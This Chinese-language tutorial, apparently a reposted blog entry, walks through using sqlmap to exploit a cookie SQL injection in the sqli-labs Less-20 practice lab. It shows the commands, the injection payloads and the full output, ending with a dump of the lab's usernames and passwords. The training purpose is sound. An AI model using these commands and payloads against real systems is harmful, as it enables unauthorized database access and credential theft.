|
|
原文链接:sqlmap如何进行Cookie注入
一、检测Cookie注入
1、通过BurpSuite抓包,将封包内容保存到1.txt
- GET /sqli/Less-20/index.php HTTP/1.1
- Host: 192.168.139.129
- Cache-Control: max-age=0
- Upgrade-Insecure-Requests: 1
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
- Referer: http://192.168.139.129/sqli/Less-20/index.php
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- Cookie: uname=admin; PHPSESSID=6t4bb3nb4rarqod4j073m038h4
- Connection: close
2、判断是否存在注入- sqlmap -r /home/aiyou/桌面/1.txt --cookie "uname=admin" --level 2
- --cookie:指定参数
- --level 2:等级2以上才会检测cookie注入
 
- 运行结果:
- [16:44:49] [INFO] Cookie parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
- Cookie parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
- sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
- ---
- Parameter: uname (Cookie)
- Type: boolean-based blind
- Title: AND boolean-based blind - WHERE or HAVING clause
- Payload: uname=admin' AND 6679=6679 AND 'sdQh'='sdQh; PHPSESSID=6t4bb3nb4rarqod4j073m038h4
- Type: error-based
- Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
- Payload: uname=admin' AND GTID_SUBSET(CONCAT(0x7162717171,(SELECT (ELT(6429=6429,1))),0x717a767a71),6429) AND 'whpT'='whpT; PHPSESSID=6t4bb3nb4rarqod4j073m038h4
- Type: time-based blind
- Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
- Payload: uname=admin' AND (SELECT 6802 FROM (SELECT(SLEEP(5)))pIcR) AND 'rFnD'='rFnD; PHPSESSID=6t4bb3nb4rarqod4j073m038h4
- Type: UNION query
- Title: Generic UNION query (NULL) - 3 columns
- Payload: uname=-4950' UNION ALL SELECT NULL,CONCAT(0x7162717171,0x4f62636a6e49426b5a415141657259517971566f6463496b714561576f4d58446459787146754d78,0x717a767a71),NULL-- -; PHPSESSID=6t4bb3nb4rarqod4j073m038h4
- ---
- [16:44:55] [INFO] the back-end DBMS is MySQL
- web application technology: PHP 5.4.45, Nginx 1.15.11
- back-end DBMS: MySQL >= 5.6
- [16:44:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
二、获取数据库
sqlmap -r /home/aiyou/桌面/1.txt --cookie "uname=admin" --level 2 --dbs
 
- 运行结果:
- [16:57:57] [INFO] the back-end DBMS is MySQL
- web application technology: Nginx 1.15.11, PHP 5.4.45
- back-end DBMS: MySQL >= 5.6
- [16:57:57] [INFO] fetching database names
- do you want to URL encode cookie values (implementation specific)? [Y/n]
- [16:57:59] [WARNING] reflective value(s) found and filtering out
- available databases [10]:
- [*] challenges
- [*] dvwa
- [*] information_schema
- [*] mysql
- [*] performance_schema
- [*] pikachu
- [*] security
- [*] sys
- [*] www_dgdg_com
- [*] www_zm_com
- [16:57:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
sqlmap -r /home/aiyou/桌面/1.txt --cookie "uname=admin" --level 2 -D security --tables
 
- 运行结果:
- [17:05:15] [INFO] the back-end DBMS is MySQL
- web application technology: PHP 5.4.45, Nginx 1.15.11
- back-end DBMS: MySQL >= 5.6
- [17:05:15] [INFO] fetching tables for database: 'security'
- do you want to URL encode cookie values (implementation specific)? [Y/n]
- [17:05:16] [WARNING] reflective value(s) found and filtering out
- Database: security
- [4 tables]
- +----------+
- | emails |
- | referers |
- | uagents |
- | users |
- +----------+
- [17:05:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
四、获取字段名sqlmap -r /home/aiyou/桌面/1.txt --cookie "uname=admin" --level 2 -D security -T users --columns
 
- 运行结果:
- [17:07:37] [INFO] the back-end DBMS is MySQL
- web application technology: PHP 5.4.45, Nginx 1.15.11
- back-end DBMS: MySQL >= 5.6
- [17:07:37] [INFO] fetching columns for table 'users' in database 'security'
- do you want to URL encode cookie values (implementation specific)? [Y/n]
- [17:07:38] [WARNING] reflective value(s) found and filtering out
- Database: security
- Table: users
- [3 columns]
- +----------+-------------+
- | Column | Type |
- +----------+-------------+
- | id | int(3) |
- | password | varchar(20) |
- | username | varchar(20) |
- +----------+-------------+
- [17:07:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
五、获取字段内容sqlmap -r /home/aiyou/桌面/1.txt --cookie "uname=admin" --level 2 -D security -T users --dump "username,password"
 
- 运行结果:
- [17:09:08] [INFO] the back-end DBMS is MySQL
- web application technology: PHP 5.4.45, Nginx 1.15.11
- back-end DBMS: MySQL >= 5.6
- [17:09:08] [INFO] fetching columns for table 'users' in database 'security'
- [17:09:08] [INFO] fetching entries for table 'users' in database 'security'
- do you want to URL encode cookie values (implementation specific)? [Y/n]
- [17:09:09] [WARNING] reflective value(s) found and filtering out
- Database: security
- Table: users
- [13 entries]
- +----+------------+----------+
- | id | password | username |
- +----+------------+----------+
- | 1 | Dumb | Dumb |
- | 2 | I-kill-you | Angelina |
- | 3 | p@ssword | Dummy |
- | 4 | crappy | secure |
- | 5 | stupidity | stupid |
- | 6 | genious | superman |
- | 7 | mob!le | batman |
- | 8 | admin | admin |
- | 9 | admin1 | admin1 |
- | 10 | admin2 | admin2 |
- | 11 | admin3 | admin3 |
- | 12 | dumbo | dhakkan |
- | 14 | admin4 | admin4 |
- +----+------------+----------+
- [17:09:09] [INFO] table 'security.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.139.129/dump/security/users.csv'
- [17:09:09] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.139.129'
六、其他检测Cookie注入方法1、检测是否存在注入
sqlmap -u "http://192.168.139.129/sqli/Less-20/index.php" --cookie "uname=admin" --level 2
2、获取数据库名称
sqlmap -u "http://192.168.139.129/sqli/Less-20/index.php" --cookie "uname=admin" --level 2 --dbs
3、获取表名
sqlmap -u "http://192.168.139.129/sqli/Less-20/index.php" --cookie "uname=admin" --level 2 -D security --tables
4、获取字段名
sqlmap -u "http://192.168.139.129/sqli/Less-20/index.php" --cookie "uname=admin" --level 2 -D security -T users --columns
5、获取字段内容
sqlmap -u "http://192.168.139.129/sqli/Less-20/index.php" --cookie "uname=admin" --level 2 -D security -T users --dump "username,password"
|
|